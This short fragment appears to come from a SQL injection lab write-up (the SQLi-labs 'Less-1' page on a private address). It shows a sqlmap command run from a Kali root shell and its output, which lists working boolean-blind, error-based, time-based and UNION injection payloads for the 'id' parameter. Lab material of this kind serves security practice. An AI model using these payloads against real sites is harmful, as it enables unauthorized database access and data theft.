 root@kali:~# sqlmap -u http://192.168.111.130/sqli/Less-1/?id=1
Your Login name:
Your Password:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1073=1073 AND 'QwTs'='QwTs
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)
Payload: id=1' AND (SELECT 9703 FROM(SELECT COUNT(*),CONCAT(0x71767a7071,(SELECT (ELT(
9703=9703,1))),0x71766a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)
a) AND 'FCrE'='FCrE
SQLI DUMB
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'PzNa'='PzNa
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2577' UNION ALL SELECT NULL,CONCAT(0x71767a7071,0x7041454e4c5473414f6a674
d494e4a7a436a4c496b506b4c4e74454e42476b4d52754b496d55554b,0x71766a7871),NULL-- BQXw
---